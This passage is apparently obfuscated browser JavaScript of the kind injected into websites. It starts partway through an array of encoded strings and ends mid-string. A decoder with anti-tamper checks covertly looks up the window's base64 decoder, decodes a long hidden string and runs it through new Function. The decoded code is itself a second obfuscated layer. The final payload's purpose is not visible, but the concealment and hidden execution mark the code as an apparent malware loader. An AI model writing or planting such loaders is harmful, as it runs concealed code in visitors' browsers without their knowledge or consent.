tuHNEu1T','rwH5tvDvBKXdzhHurtH3vJa5wu1ty3nkmwmZvdbgwe5v','re1UAgPvmgnUtenKB1ruAe1Jmdu1sNL3BLz6uMfzmhrH','u2LND2vesMPAAxDUwgPvm1Dty3blmg9VtuHNEvPTwxnk','tMLJCeSWB29nsgD5t1DjC0OYAfrlAvfUs1n0s0TeqJrn','vw5mq2ryvw1OALzTAeDzmgC0yJffBKXdzfHoBhbQvdjs','ufjisJfuA2HmsNL3BLz6uJrArwrTuM1suvDvy25mq2re','Bgr5qLnAv2rgzuHbB1PgDeTlrei0tw1rmeXdzgTxA0j5','EdnJu2nZsJnfngf6tLHovgrRu25kreP5D25rAMHYtKD0','nZaXmJC5tLjgz2Hj','zuHbB1PgDgHnu2D3zurjme9tD25HmdfOvgLJCfHtD25A','BKXdzdzrmNnYvNPvELPgqMHKu2nZsJi4ngiWrLHvBfjh','A05Yu21ssgrhtKLzu2nZsJfJmgnhtKHnmxbQvgPgDeP5','tvDfmKXdzhjtmgqXsNLRCKTfB29nsgD5turjC0OZAZvw','tLu1ALqZAeXkExDUwMToDLqXzffpv1zyvuDRBKXdzfHu','DeTlrei0tvDrmKXdzgvovgrAsNLRCLnPz3DLreu0wvn3','ww5lu3rls0rcne1QvxDmq2q1wLCWBuP5A3nzmxrls0rc','CMmXyZjomLjntuDvBKXdzfHvvMC1uvDKyvKWBfHkExDU','vvfTAdrLu2nZsJnsrgeYEfHvBKjQuNPODLLPy3nkmNq0','rMnUtenKwfvfsMTurZfYv0zKuLnTtLjzu2nZsJjnngeW','AK5tD25HBMHnu2LJCeSWB29nsgCWtLrNC0OXvMrwrtbU','EvLxsxnkEu1WwMPNBKTtDeTlrei0tvDsAeXdzgTxA0j5','ALr6AhzJq2nZsJbrngf6rKjnrxrqsNL3BMfwBZfomJuZ','tKrvEKXdyZjuAMX5sNLRCLnPz3DLrfeXwvn3BMvuBfzl','sgD6wxPRC0OXmdrrwg9Us1n0s0TeqJrnv1zStenKswrd','u3rls0rcne1Tvtrmq2rlvtbzB0P5A3jtAwD3zurnne5P','vevKBgrhA25mq2r6t0C5nvz6uKTzmhbuyJjvBKXdzfHo','q2rYvfDgt0P5A3jtAwD3zurkBe5PD25yvgHczwLJCeSW','mvzftta4BKXdzfHvrgS0yvzoCLnhEeHkExDUuKrOCMrS','vZfzB01iz3HnEMnZsJnRnvztA25lu3nUwtjvBLHtAdjm','z3HoAKfZsNPws0KXqw5lu3rls0rcne5evMXmq2nRturz','sNLRCLnPz3DLreL4tun3BMjwsLznEwnWsZbVB01izZbo','qw5mq2rXyZbkALzxmxzIvMrqvxLJC0OXyZnwrMqWt0D0','zhLtsfjRvgToDMjgyZfpq2nZsJfJmvzerJjvmNmWvJfc','tJnwmui0wtaXDgiYy25mq2rVwvHsALzuAhzrBgrsy1nJ','nhDKvwTUs1n0s0TeqJrnELzQtenKtgfxsLPkEwTYu2LN','mfKXutrImhnUtenKwfvxsMPImhHSvunJC0OZsJjsmwry','rei0twPRmKXdzdjwru00sNLRC1KXDeTlrei0ttjvEeXd','ELjStenKCK5xEdbkEwTYu2LND2vetxLou3DUvfvrD1vd','BeXdzhfLrxHlsNLRCLnPz3DLreKWtKn3BLDUB2Tru2nW','mMHWwM5rBLHtz3blvhq5wtjgmfKYz29Aq2W3wvzZBMni','DwrdAePlrei0tvDzmeXdzhfLrxHlsNLRCeT5mxDzweP6','vefWy0nJCeSWB29nsgD5tM1nC0OXCdzkruvUs1n0s0Te','mdvQu3PgCeP5D25wELe1vg5WDgeYnvHuELfUtenKnvuY','DZDJBvyWzfHkDuLhuMjvu2D3zurjmfPdD25xrgHyvNLJ','AwD3zurrmLLPD25uvgq2wLnJCeSWB29nsgD6txPvC0OY','mwnUtenKB2jxDe5wELzHwKvOne1dy3nkmJa0yJjgwfqZ','qJrnAMSWtenJA01ewwXkEwXKs0DzC2rhAhbJExHTzfC1','sxLpq3DUywLWEfjty3byu2TTsM5AyLzdz3DLrff6wwL3','mgruyJncwfqZvw5mq2ryvuDksvPQrMHsq2nZsJnKBwjw','wvn3BLnStKDlq2nWsZbVB01iz3PnvffZsJfKrMvwz25l','zfnsBu5ovNLJC0OXzfnume4WyLC5yvPRy25mq2ryvvzb','r1KXy25mq2r3yLC5C1yXqxHtvMrqwLnJC0OXyZntmuze','AeHkExDUuMToCMiXyZbxBvjkyZfJBKXdzgXrmJK0uKzW','u2LND2vertvzAxDUstjKqLfty3blmg9VtuHNEfLusxnk','A0j5sNLRCLnPz3DLre5QtLn3BMeWDeHKu2nWsZbVB01i','BLHizZfzm2nYweHNEu1dCgnLrfzQs0z4ne5xtxbysgD5','uuzfBKTtDeTlrei0tKrgBuXdzfbjmdfxsNLRCLnPz3DL','sNL3BLLTrJbzmgrSwvvJBKXdzevAv0v2zdfoDLnty3nk','y1HbBeP5BgrlsgDZtuHNEfLtA3bpmZbWteHzowjTvJnj','qw5lu3rls0rcne1QrMPmq2r2vvzNA0P5A3jtAwD3zurg','ngDzENq5s0DAmwjTtJbHvZL1s0DfC1LPBdDKBuz5suvR','zhzIvZLOvJa5Ca','z3Hnree3zenZCKTyDhzqu2H2sZi1yMrgmhjIvNnUwtjO','DeHKu2nWsZbVB01iz3Por01ZsNLNm1LRvw5lu3rls0rc','D25IrK52uwXKuq','D25jExbqs0nJCeSWB29nsgCWtMPfC0OZwLvrEMDUs1n0','wgPvm1Dty3blmg9VtuHNELKYrxnkmwC0vJfJBKTtDeTl','C0OZqLrImdfyvuvsB1yXsNHkExDUvNPArfPwyZfnmK5i','z3DLrePSwML3BKPgqwHLu2nWsZbVB01iz3LnBuvZsJa5','uLn5y3nkmwmZyKDsu01fnwTvrMG1sNL3BLfvtNjHvMmX','yLD0uKP5D25wELPytLzJmfnTtK1HrZbUtenKwfviBZrK','D0P5D25wmdLxwtfsmgrTrKjJu2nZsJnos1mXCfHvA05S','mhbuuMLNBKTtDeTlrei0ttjkAeXdzeHIv3HssNLRCLnP','sMXKsfz5yMLcEeTitxnKu3GYteHJC2vdEdvlvhq5teDo','yvHSreP5A3jtAwD3zurkAK9dD25JvefWy0nJCeSWB29n','BuP3uNLJC0OWwtrHmK5Xu2TAALnxrw5mq2rytLD4A1zu','D2vesMXpu3DUzvrSvKTty3blu3HQvZbVB01iz3HzvgnZ','vvvUs1n0s0TeqJrnEKeZtenKsgjxEfjkEwTYu2LND2ve','odq0nZe4EfvTAxDu','odeZotzkvhbXuKu','wwLJC0OYtM9ovxr0zerNBKXdzfHumdG0vJa5mfKXrtrI','C0OZvLrHmfPytJfODLz6vMXkExDUyuCXDLjyBhHJr05q','D2vesxPnu3DUyw5OtvnPy3blmg9VtuHNEK4YsxnkmdLW','vNjpr3rOyvDfBG','BuXdzfPoA2XwsNLSzeThmhnHBhrls0rcne1QwMTmq2rX','q2q1t1zvCeP5A3jzvefVtuHNEu4YrxnkEwX4y0nvBKTt','sNL3BLLwzfDzmdveyJnkwfvvtw5mq2ryvvHcA1zeAhzu','m05uyNK5wfvRDZvwmuf3sNL3BLz6zg9zmgr4zg1kqLj5','mMryvvrrBKXdzdzpr3m0vNPADwngyZfLu2nZsJfKuLPh','ttbpu3DUu2Xor0Tdy3blmg9VtuHNEe9euxnkmJaZvgLz','vJfkCeP5D25wmdGXyuDgDgf6Ag1zu2nZsJfJmLfTtKXA','DLz6wNnzmdveytfcCwjxDgPKEKPRwtbOAeP5D25Jm1z0','EwTYu2LND2vetxHpu3DUyw5OtvnPy3blmg9VtuHNEu16','vvrSCeP5D25Kvu52tvzKu1jgsLHvrffUtenKwe5RwMTu','vMrwrtbUs1n0s0TeqJrnmK5TtenKsgjxEfjkEwTYu2LN','EeTkEwTYu2LND2vesMLnq3DUzvDwDePPy3blmg9VtuHN','uti5tgqXCfHkExDUuKHkmwjwzfjwEwnZsJj0Dgf6BfHo','v1L5tenKnu9wvxbkEwTYu2LND2vetM1nAxDUs0rKAvjt','DgHnAwD3zurfELL5D25HELzZzenJCfHtAg5msfvZtuHN','ytnkwfvfsMTwvMG1sNL3BLz6vLvzBMm0ytngwfvRtw5m','s1n0s0TeqJrnALKZtenKtgvfqLjkEwTYu2LND2vetMPo','ExDUwLvKD1KWDerImdvyvvvZBKXdzfHvvvPRvurODKSX','ohDVzuv2qW','uxntrdf1wLHJz1jSC29wu2D3zurrmfPtD25uAKiXu1nJ','vMP0EvPyuJfJBtrNvtnsEwfxnw5xmKv3s0rcne5evtnm','sJjWnfrfB25lu3rls0rcne16BgHmq2rAtMTSvKP5A3jt','ne16sxLmq2rouKrcuuP5A3jtAwD3zurnm09dD25lBdfs','tw5mq2qYvtj0t2qYzgXJu2nZsJnjngeXsLHoAtLRvtfJ','zfzyvLjosNLRCLnPz3DLrezSwxL3BKTSmvjoAwnWsZbV','CeT5zg9kmtbWtZbnCKT5BhbAAwGYvZfnB01iz3Pnv0vZ','u2W3zg1gEuLgttLuq3G2ufHAyLv5z3DLre01tvn3BK5v','tuHwsKP5A3jtAwD3zurjme9dD25tmMXPv1nJCeSWB29n','B29nsgD4wxPnC0OYouPwu0vUs1n0s0TeqJrnEKf6tenK','C0OYovjxq1fUs1n0s0TeqJrnELPRtenKEe1dBhDkEwTY','tMPNC0OXzfrIALLUs1n0s0TeqJrnmLeXtenKvLHwuK5k','v0yWyuzZBMnTotfIBvfUwfnOtLLyuM9xEwr5wvC1A2iY','AhjuwfPisNL3BMnvBdzIvMmWyuDos1Lty3nkmNrRyKDo','B29nsgD5tw1jC0OWnhDKvwTUs1n4ALCWB29nsgD4wMPz','ndaYndeYzKn1v0jQ','sNL3BLz6wNfuwe5uytjOmvj5y3nkme5iwwXkwe5fsMPs','tenJmvnPtLfkEwTYu2LND2veuxLAq3DUsxLWueTdy3bl','tNzHmwmXtJjouveYotnkExDUyuDgmfKWEdnzvgnUtenK','DeTlrei0tKrzmuXdzgvovgrAsNLRCLnPz3DLre00tKn3','zurgAfL5D25HmhrizfnJCeSWB29nsgD5tLrzC0P5txfu','s1yWB1fPAZDzmJL1zeDSDwrxvtDzmKz6wLnJEKP6Cg1I','D2vertnoExDUuJiXC1vty3blu3r3wvHkELPvBhvKq2Hk','m2nHtwLqua','BgvUz3rO','A25mq2ryvdnsALuZrtvAmwrtuNLJC0OXzffsrfzhtw1O','wvHjz2reDg1Im0LVzeqWD2veqtDKrhD3zurfD01eDdbl','txfuEwDUs1n0s0TeqJrorfjPtenKngqYCdfkEwTYu2LN','rgnZsNLNm1LRvw5lu3rls0rcne16BgPmq2r4tunSD0P5','AfrPy3blmg9VtuHNEK1QA3nkELPpt1HjBKTtDeTlrei0','EvrUrKjwmuzryxLJC0OXyZjHr1jnttbWA1ryttrkExDU','mfvUtenKELeYC3jwELy2u0zJmLr5y3nkm0f5wLDsELrS','wfvyAgPtru5Yt1CXweP5D25Avu52wLzKuwnUtMHJu2nZ','m2XSyLnzBKTwmdLABLz1wtnsCgiYng9Ju3H6s1H0EvPy','tun3BMnuqxbJq2nWsZbVB01iz3LomK1ZsNPws0KXqw5l','q2rytJnOALnUtxHtwgHOsNL3BMnxmxjvrMmZzeDssgre','wLvSDwrdAePlrei0tw1jEKXdzfjorwD3sNLRCeTUqMHJ','EwTYu2LND2veuxLou3DUs2WXuK5Py3blmg9VtuHNEK16','BLfUttfvvMmWttjouLz5y3nkmMHSww0XALKWog5mq2ry','tJbAALn6rNDzmvu0yJj0wfr6qLPkExDUvJfgr1KWoxrH','qNDzmu5eytnwBK9hDevkExDUzvzSAe0XzfjuEKvUtenK','wvrjovLurxnKvdfRvZjfEuTeqJrnAKeYtenKnvnxDeDk','yuznCuPdy3blmg9VtuHNEe1Quxnkmta0uvHVBKTtDeTl','tuHNEu16A3nkmM9Xy1vvBKTtDeTlrei0tw1rnuXdzfzy','zdHysgD5twWWn1aXEdrnAKfXzLnJn2zuDhbxEwr3y205','s0TeqJrnmK5QtenKzu5uzfPkEwTYu2LND2vetMLAAxDU','uti5r2vgBfnzmgrisNL3BLPhmxjmmwmZvg1suK1hmg5m','ExDUvJfkDvDxtxPAvffUtenKwe5vourwmujfwvvkweP5','uxHpq3DUsKrbmG','AKTxwtrkEwXKs0DsyLzPz3DLreuZwwL3BKPgqwHLu2nW','qLLJq2nZsJnAme9gvLHvv2XvsNL3BMvQAhjxvMrsyuDo','yZfLvgHytJj4ALuYAdfkExDUuwXOCvqYodrHm0vUtenK','EwnZsJbsvgiYmvHomxbQvvzoDK9ty3nkmJq0yNK5wfvi','CLrxrK9kEwTYu2LND2vetMHpu3DUvfrKnLPty3blmg9V','oxjwELjqwLzKuW','oxHwELj3wtfwrgiYvw5mq2r1yLC5yvyXqMLpv3rOsNL3','BKTtDeTlrei0tvDAAuXdzdjwru00sNLRCLnPz3DLrezQ','sJb0nffgrw5lu3rls0rcne1QuxDmq2rstKvND0P5A3jt','wfjyBfLkEwXKufDAmwjTtJbHvZL1s0HfC2n5BdDJBvyW','AgnRtNzAr1zczenKzeTiuwXIvNnUyKDwDvOZuM9kmtbW','B01iz3Pzv1vZsJaXru1gqw5lu3rls0rcne1xuM1mq2rs','zurgBfLPD25jmMrcuvnJCfHumuTlrei0tKrkAKXdzhzv','rei0tw1AA0XdzhHnq2X3sNLSzeThuMjwAwD3zurfm1L5','z3DLre14wxL3BLr5tK5wAwnWsZbVB01iz3HAv0vZsJjV','vMW1uti5wvPyrw5mq2rytLrOA1yXsLvHm1jysNL3BLz6','qLHvrvfYzwXJBG','EuXdzeLKq0uXsNLRCLnPz3DLreuXt0n3BLrQqJftu2nW','BKL5Cfblq2nWsZbVB01iz3LnvfvZsJeWnffyB25lu3rl','zeHknwuZwMHJAujQufHcAgnUtMXtvZuWs0vRB01iz3PA','mdLArNrns0rcne1xvMTmq2mYvgPSEuP5BgrmsfzIvenN','m2XkytbzBKTtDeTlrei0txPnm0XdzeXLrujssNLRCLnP','nuP5D25JA05YtuzJm2vhuLftBe1UtenKwe5dowPuvZf2','yM1omgfxoxvlsevZy3LSn2nTvJbKweP1suHfB2n5AZDM','rtvQvvrODMrty3nkm1zPt0uXwfqWzdbkExDUzuCXDK0X','zeDSDMjPz3bLm1POy2Lcs1bwohDLrgD4t1rREu5QqMTm','ueP5D25rvMSZwKu5vgiYsLHom2TUtenKwe4YEgTwvgH2','yLvoCK1ty3nkmwmYutfswfvRuMTKvMnUtenKwfvTuMTv','u2LND2vetMXAu3DUu2Xor0Tdy3blmg9VtuHNEu5Qqxnk','mKPty3blmg9VtuHNEu16y3nkmtqXtJfRBKTtDeTlrei0','yJjSwfvuuw5mq2rytMTkALzhz3zzmviXyvnJC0OYEg5o','z3Hzv0LZsNLSEgndvw5lu3rls0rcne1uAZjmq2q1wLCW','ExDUwJiXDLngzfnwr1jYuNLJC0OXzfbnvKzhvg5OALnw','y1nJC0OWuxPwBvjxvti4mwnfy25mq2rft0D0AgnQqMXw','BKTtDeTlrei0txPrmeXdzfHvmJqYsNLRCLnPz3DLrfeW','mgC0yJjzBKXdzhvzmxbQuZjKDfPPy3nkmNm0yNPKwfvR','mg9VtuHNEvPQtxnkm2XkytbzBKTtDeTlrei0tw1fm0Xd','qxHsrMrrvw1oua','EwTYu2LND2veuxHoAxDUs1HgD0Pty3blmg9VtuHNEvPu','BKTtDeTlrei0txPbmKXdzgjsrKeYsNLRCLnPz3DLre16','BKXdzfHoBvjRvtboDMjvsMXoq2nZsJjzELjgvMTzvffU','rwHSvJjKwfqYuMPtv1y2zfzJmgnxotvzm0vUtenKEveY','u3H6s1H0EvPyuJfJBtrNy1mXEK8Zmhnzmxrls0rcne1T','wfvTnhjHm1PSvgLJC0OZvMTIv2HyvuHSDeP5D25wmdL3','DeTlrei0tw1nEeXdzhzvvMDRsNLSzfbvB29nsgD4wvrb','z25lu3rls0rcne1xrtrmq2nVtJjkrKP5A3jkmJvUsNL4','y3blmg9VtuHNme1eqxnkm2S1vLnRBKTtDeTlrei0tvDs','qJrnEMrRtenKwffPvMPkEwTYu2LND2vetxDnq3DUytaX','AK00tenKB1v5B2TkEwTYu2LND2vertjAu3DUyJfgwuPd','r005ztmWn1KXDeTlrei0twPcA0XdzhPvAxbusNLSzfbx','BLyWvJvxq2nWsZbVB01izZbnBvLZsNLrD05Pvw5lu3rl','muPysNL3BLyWowfzmdLPu0zWr2nty3nkm1e0yxPKC1nR','m2ruytaXm2vfyZrkExDUvNPAs1KWzgHIA1zcvNLJC0OW','tvDfmuXdzg9vEw9RsNLRC1KXDeTlrei0tw1nmeXdze5o','yZrIvMrsvKDOq1j5y3nkm0PAyM5gwe5QtMPsmgnUtenK','vLPyv0zSyu1erxLnELeXtMPJne9tC3zqu2m3zg1gEuLh','rei0tvroAuXdzhromdrTsNLRCLnPz3DLreuZtwL3BMju','vxDKru52y1C1weP5D25Kr05zzg00ngeZuw5mq2ryvwXW','s1z0Ae1tz3DLre5TtLn3BLyXtNvoAwnWwfqXA1CYrxHl','DdjzweLNwvrboq','mMnxvM1wmujewKnJC0OXyZfAr1jquti4DMrxwMHkExDU','BgrrwwXOEfz5y3nkmePuyJnAwfvTndvwmdL4sNL3BMjQ','DhHvmwrruKCWBKXdzhztvxbQvxPcwfrPy3nkmwmZyw01','EwTYu2LND2veuxHou3DUuZjSAvDty3blmg9VtuHNEe5e','uxLJu2nZsJjom09vtLHvwejQvg5fBKXdzdrvmJLYvNPK','u2nWsZbVB01iz3PpveLZsJi5sLztrw5lu3rls0rcne16','vgXJBKXdzg9rmNmWvNPKB1PgsJjtEwnZsJfKuLz6qLHv','suDrovL5Eg1qv1OXyM1omgfxoxvlq2W3zg1gEuLirtLj','meP5D25wmuv3ttnwvgiWwMXzu2nZsJnSDgeXCfHvr3HQ','sgD5txPnC0OWCfrsAwDUs1n0s0TeqJrnEKzStenKCuTU','BuPtzg0XCMfSzfbwEwnZsJnOAvniqLHoBhbQvgTJBKXd','vLHorxbRvhPgva','mKvUtenKwe5UAgTwv1z3wKzAsvPty3nkmwmZvg1su1uY','rKvUs1n0s0TeqJroreu1tenJAKTxwtrkEwTYu2LND2ve','uNLJC0OXyZjKv2HyvuHWuwnvy25mq2rytJjsA1vQAhzr','tuHNEe5xrxnkmdfftuzbBKTtC25Kq2nZwtf0s0TeqJrn','sNvjseuRufHnnW','mJvOvNLJC0OXzfbvrtKXuZjkt0P5D25wmuzPvLDSvgeZ','z3LnAK1ZsJa5Cgvvtw5lu3rls0rcne5ertbmq2rXs25g','wMTtAMH2uw5stMnty3nkmfj0ytjkwe5fCgTsm05msNL3','revZsJfNnfyXy25lu3rls0rcne1xrMTmq2rRv2TcEuP5','v0vWALnirw5mq2rytKroA1zxmxzmmwrrv0DzBKXdzfHo','tvvKwe5Rtw5mq2q1vtj0uMjSze9zmgX4sNL3BLfSBg1x','BK5Su1C1meTfA29nsgD6tuDvC0OZBgXIu1LUs1nRn2fx','EvPyuJfJBtrNwKz0uuTeqJrnELzOtenKtgfxsLPkEwXK','C0OXDevvrfLUs1n0s0TeqJrnALjPtenKzu5uzfPkEwTY','sJeWnffyB25lu3rls0rcne1xtxLmq2rqstaXv0P5A3jt','A1PysNL3BLyWoxnzmvzmwKDotfuYow9kExDUvNPsrfnS','qJftu2nWsZbVB01iz3LzAMTZsJa4ALrwww5lu3rls0rc','y3nkmfPuyNK5wfvvEeXwmdK1sNL3BMvvtNjABLjOsNL3','tenKru9howPwELe0tLzKuvr5y3nkmwrqvevgALPTmuPk','zfHvAKiXvJa5C1KWzZrImuLUtenKwfveBhHJmhC1uMLJ','Cgvvtw5lu3rls0rcne1xuxPmq2rYuZbKmuP5A3jtAwD3','BMfUAe1tAwnWsZbVB01iz3LzEK1ZsNPAt09ysw5lu3rl','re5Ttun3BMiXrLLkq2nWsZbVB01iz3Lzv0vZsJfKq0Px','BgmWwLu5qLj5y3nkmMqYvJbgEwvgtw5mq2rWyZbWALmZ','sJfKuMjhuLfrmJLOvJfcs1PgtMHkExDUvNPrme4Xzffx','Be5YutfJmu0YuKTwmLvUtenKwfvfsMPwrK52utnoEMnt','y3nkmwrtyMTAD2rxrtfkExDUyZjkAwrxourHmufUtenK','tw1sBuXdzeTvmfLVsNLRCLnPz3DLreuYt1n3BLmZAefv','sgjxDeHzmJfYyKnJC0OXyZbHr05tv1rgqLz6yZbkExDU','sZbVB01izZboALfZsJfKvgjQww5lu3rls0rcne1QrxPm','AwD3zuroAu5tD25uEu5ovMLJCeSWB29nsgD5tvDrC0OY','wKv3ngiWnvHoALfUtenKBK9hDenwmuf6wKzkAfLty3nk','m1jWyJi0B2ntEhPlwhr5wLHsmwnTngDJvhC5y3P0ouXh','nhWYFdf8mhWZ','s0TeqJrnAKjStenKueKWmvDkEwTYu2LND2vetMPnAxDU','sNLRCLnPz3DLrfeXtwL3BMiXrLLkq2nWsZbVB01iz3Lo','mteWnJeWovn6DhL6BG','teDoyLnPz3DLre15wLn3BKTSmvjoAwnWwfqXBwrxnwPK','Cdrurw9Us1n0sW','zNvUy3rPB24','wfvQzgTvru52twXKu2rhuLjsEwnZsJj4DgeYtLHvv1jR','mdveyti5DLuYDfHkExDUvNPABfjgzffsreO1wvnJC0OY','sKrImLjSsJeWB01iAg1AAvP0ugO0B0XuqJrnAxbZsMPc','mLfZsNLrD05Pvw5lu3rls0rcne16zgPmq2ryvti0mKP5','wfnNBLbty3nnsgCWs1z0v0TeqJrnvePStenKze9frJzk','rNLjrLK5u2L4ELbyDdLpm05IvMLND2vetxDnu3DUvhLo','rgiYvLHoqZLQvLCXDLP5y3nkmNreytnSwe5xuMTtvxrO','y2XKuu5xz25mq2qYv1v4DgvxmxjIEwnZsJjKrgiWEfHv','BMjhvNvAm1jVsJeWn2zysMXKsfz5yMLcCuTiuM9Hwe5I','tuHNEK1esxnkEu1XvhLNBKTtDeTlrei0txPKBuXdy2Pl','AwD3zuroBvPtD25JvefWy0nJCeSWB29nsgD4ww1fC0OW','ru00sNLRCLnPz3DLre5PwLn3BLHQvtnxu2nWsZbVB01i','CLnPz3DLrePPwwL3BLyXtNvoAwnWsZbVB01iz3HoELLZ','tLHvAtLQvfrODMndy3nkm3beyti1we5ysKnwEMrqsNL3','vuDRBKXdzdzzBMHRvLCXDMvgyZjAu2nZsJfJmMnhtLrK','yZfIALvUtenKD2n6BeLJr1zusNL3BMeWtNzvrMrty2Pg','v1K0sNLRCLnPz3DLrfeXtKn3BLmZAefvu2nWsZbVB01i','muPytLDzEvz6vLHkExDUvNPsmfKWoxPJAZvdwvnJC0OX','Ewr5u2TkwLrvww5yvdfTzfC1AMrhBhzIAwHXs1H0CfPP','uti5tLyWoxHkExDUyLHosvvxzdnoq2nZsJj4mfPUqNzu','CZfIsffUs1n0s0TeqJrorfjRtenKnvnxDeDkEwTYu2LN','me5lyLzkwfvhBgXkExDUvJfct1KXstrHmJLOyLD0D0P5','sNLSzfbxwJfIBu4WyvC5DuTiB3nru2W3zg1gEuLgstLu','CgPwmuzOsNL3BLyXrKDArtfeyJjSwe4YwKTkExDUyKzW','uvnJCeT5zg9kmtbZy3LRBuPTwJfIBu4WyvC5DuTiz3nL'];var _0x9835919y=_0x9835919d;(function(a,b){var u=_0x9835919d;while(!![]){try{var c=-parseInt(u(0x15e))+-parseInt(u(0x82))+parseInt(u(0x18c))*parseInt(u(0xb2))+parseInt(u(0x138))+-parseInt(u(0x83))*-parseInt(u(0x9a))+parseInt(u(0xaa))+-parseInt(u(0x199));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9835919c,0x9a628));function _0x9835919d(a,b){a=a-0x7f;var c=_0x9835919c[a];if(_0x9835919d['OFOQmF']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9835919d['CajOBm']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9835919d['XHXyQi']={},_0x9835919d['OFOQmF']=!![];}var e=_0x9835919c[0x0],f=a+e,g=_0x9835919d['XHXyQi'][f];if(g===undefined){var h=function(i){this['icmzRw']=i,this['HfNNrt']=[0x1,0x0,0x0],this['OqgbUL']=function(){return'newState';},this['FsHqbA']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZxqUmC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['piDbGk']=function(){var i=new RegExp(this['FsHqbA']+this['ZxqUmC']),j=i['test'](this['OqgbUL']['toString']())?--this['HfNNrt'][0x1]:--this['HfNNrt'][0x0];return this['maNmwM'](j);},h['prototype']['maNmwM']=function(i){if(!Boolean(~i))return i;return this['CqRtfw'](this['icmzRw']);},h['prototype']['CqRtfw']=function(j){for(var k=0x0,l=this['HfNNrt']['length'];k<l;k++){this['HfNNrt']['push'](Math['round'](Math['random']())),l=this['HfNNrt']['length'];}return j(this['HfNNrt'][0x0]);},new h(_0x9835919d)['piDbGk'](),c=_0x9835919d['CajOBm'](c),_0x9835919d['XHXyQi'][f]=c;}else c=g;return c;}var _0x9835919e=window;function _0x9835919f(c,d){var e={};e['ttaZA']=function(i,j){return i!==j;},e['rEQAx']='undefined',e['uqwpQ']='object',e['pulAx']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['pulAx'](h['length'],d)&&function(j,k){var v=_0x9835919d,l=v(0x135)['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':for(var n=0x2;n<k[v(0xb3)];n++){if(j['charCodeAt'](k[n][0x0])!==k[n][0x1])return![];}continue;case'1':o();continue;case'2':var o=g(this,function(){var w=v,r=f['ttaZA'](typeof window,f['rEQAx'])?window:typeof process===f['uqwpQ']&&typeof require===w(0x13b)&&typeof global==='object'?global:this,s=function(){var x=w,t=new r[(x(0x179))](q['AUyVb']);return!t['test'](o);};return s();});continue;case'3':return!![];case'4':var p={};p['AUyVb']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var q=p;continue;}break;}}(h,arguments))return c[h];}}new Function(_0x9835919f(_0x9835919e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDgxOTkyNjBjPVsnejNOZFZTb'+_0x9835919y(0x119)+'ZlYScsJ1dPdGRTU290VzV2RycsJ1dQREh'+'kdk84JywnV09CY0dHNW51VycsJ1dRZGNO'+_0x9835919y(0x94)+'lJkUXYwJywnV1F4Y05Ta2RmOGtXJywnVz'+_0x9835919y(0x102)+_0x9835919y(0x108)+'V085c2pDaytwcScsJ3FNeGRUOG9Lb2EnL'+'CdqeERLV1FCY0pHJywnVzVsZFZMZGRWSX'+_0x9835919y(0xb4)+'jSEcnLCdXUHRjTkNrVmNTa08nLCdXUnBj'+_0x9835919y(0x159)+'zZaY0laVDhGVycsJ1c1QmRPZXBkVUdHJy'+'wnV1FkY0swaGNObW9QJywnV1FxVldRaGN'+'LOG92JywnVzYvY0xJYmsnLCd5U2s4Z3Nx'+'JywnV1FkY0hhbkZDYScsJ1c3TmRUbW9GV'+'09mOScsJ2JDby9DR2hjSkcnLCdyQ2s5Vz'+'ROZE9ZUycsJ3NYR2lXUmVmJywnV1BEU3Y'+'ycGNWRycsJ0FDa1FXN3JRVzV1JywndGF1'+'RVdPYUgnLCdXNHVlV1BmanlxJywnQm1rN'+'lc2TmNVQ29zJywnRDhrb1c3dGRUSTAnLC'+_0x9835919y(0x127)+'sJ1dQbGNLOGtwa1NrMScsJ2x4emZXUkpj'+_0x9835919y(0x10e)+_0x9835919y(0xe4)+'c1TmRNU2tmJywnVzZ5SVc3aGNKMU8nLCd'+'XNUsrVzVsY0tmbScsJ3FoL2RWU29ObmEn'+'LCdCOGtGVzVKZEhheScsJ0RybktsTksnL'+'CdCOG9KVzVSY0w4b0EnLCdXUnBkVlNvVl'+'c1cmcnLCdX'+(_0x9835919y(0xc2)+'zhobWt2JywnV1ExOGxmT1AnLCdXUUpjS0'+'NrZ2FTa1YnLCdCbWt1VzdkY1BTb0YnLCd'+'XUUZjTENramZTa20nLCdGbWtvc2dXNCcs'+'J1c3QmNKWjlzc1cnLCd6Q2szVzRIb1c3T'+'ycsJ2dZN2NQS3lPJywnZGV5OHJOYScsJ1'+'c1cGNPYzlIeFcnLCdsOG9lV09Eam5xJyw'+_0x9835919y(0x160)+'JywnVzVXT1dPOUpDcScsJ0E4bzVXNmhjV'+'FNvVycsJ3BoZXp2ZUsnLCdXN1ZkSk1sZE'+'hzVycsJ3FtazBXNGhkVnF1JywnVzVWZE1'+'tb3dES20nLCd0WGVsV1AweCcsJ0FhSFBi'+'Q2s1JywnV1B6TnNTa1lDbWt3ckcnLCdXT'+'0ZjSVhuR3JHJywnendaZEc4b2tmRycsJ3'+'JTa1VXN0Q2VzZTJywnQzJHOXVtb0wnLCd'+'XUDNkUkNvNldSN2RJYScsJ1dQTmNHU2s5'+_0x9835919y(0xe7)+'DhvaFc1bjcnLCdEOGt3eXcwdCcsJ1dSM2'+'NMWjVmV09HJywnczhrSFc3dGNLbW9VJyw'+_0x9835919y(0xc1)+'NnlNV1B6a3FXJywnRVdtVVdRV0snLCdGY'+_0x9835919y(0x184)+_0x9835919y(0x125)+'nRFNrb0V2aVonLCdFOGtYVzZWZFFjRycs'+'J3pTa2lscVZjSmEnLCd3OGtvV1FKY05Tb'+'2InLCdXUHBjUThrUHA4a0g